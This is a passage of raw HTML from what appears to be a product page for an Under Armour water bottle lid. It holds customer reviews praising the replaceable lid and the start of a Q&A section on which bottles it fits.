data-count="1"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>1</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="1" data-first="false" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Very practical</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Carlose</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">12 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_elkmeeklubsnpfivddiuqivb_"/><p>Is excellent replace for many bottles ,and good quality. I additional keep one any time</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->Oviedo Fl</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_elkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><div class="ReviewCard-module-scss-module__ubpcla__reported"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg>Reported</div></div></div></section><section data-index="2" data-first="false" data-last="true"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Like getting a new bottle</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Gil50</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">last year</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_flkmeeklubsnpfivddiuqivb_"/><p>Really happy just being able to replace the lid. I’m tough on lids and caps, usually I just buy another bottle. Being able to just replace the lids gave me options and I’m able to keep my fav gum bottle. Under Armor bottles are the only ones I use now because of being able to just replace a part. None of my other bottles offer replacing just the lids.</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->California</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_flkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section class="Reviews-module-scss-module__B1-k3q__button Reviews-module-scss-module__B1-k3q__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Reviews</button></section></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Q&amp;A<span>(<!-- -->17<!-- -->)</span></div><div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel" data-count="17"><div data-testid="accordion-content"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__heading"><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="ask-a-question" data-variant="primary">Ask A Question</button></section></div><section data-index="0"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Does this lid fit 122216W?</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">DanPppp</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 months ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3ddlmeeklubsnpfivddiuqivb_"/><p>Hi! The UA Rise Water Bottle Lid is compatible with UA Dominate, UA Beyond, UA Protégé (Style# 1364831 only), and all UA Draft water bottles.</p><div data-children="true"></div><label for="_R_3ddlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Dai P.</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path 